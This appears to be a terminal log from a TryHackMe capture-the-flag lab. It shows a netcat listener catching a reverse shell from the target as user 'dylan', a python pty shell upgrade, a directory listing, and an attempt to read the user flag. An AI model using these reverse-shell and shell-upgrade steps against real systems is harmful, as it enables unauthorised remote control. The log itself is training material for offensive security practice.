 ┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe]
└─$ rlwrap nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.2.127.225] from (UNKNOWN) [10.10.235.176] 49308
Connected!
whoami
dylan
python3 -c 'import pty;pty.spawn("/bin/bash")'
cd /home/dylan
cd /home/dylan
ls -las
ls -las
total 40
4 drwxr-xr-x 5 dylan dylan 4096 Jun 10  2021 .
4 drwxr-xr-x 3 root  root  4096 Jun 10  2021 ..
0 lrwxrwxrwx 1 dylan dylan    9 Jun 10  2021 .bash_history -> /dev/null
4 -rw-r--r-- 1 dylan dylan  220 Feb 25  2020 .bash_logout
4 -rw-r--r-- 1 dylan dylan 3771 Feb 25  2020 .bashrc
4 drwx------ 2 dylan dylan 4096 Jun 10  2021 .cache
4 drwx------ 3 dylan dylan 4096 Jun 10  2021 .config
4 drwxrwxr-x 3 dylan dylan 4096 Jun 10  2021 .local
4 -rw-r--r-- 1 dylan dylan  807 Feb 25  2020 .profile
4 -rw-rw-r-- 1 dylan dylan   66 Jun 10  2021 .selected_editor
0 -rw-r--r-- 1 dylan dylan    0 Jun 10  2021 .sudo_as_admin_successful
4 -rw-r--r-- 1 dylan dylan   33 Jun 10  2021 user.txt
cat user.txt
cat user.txt
dylan@jason:~$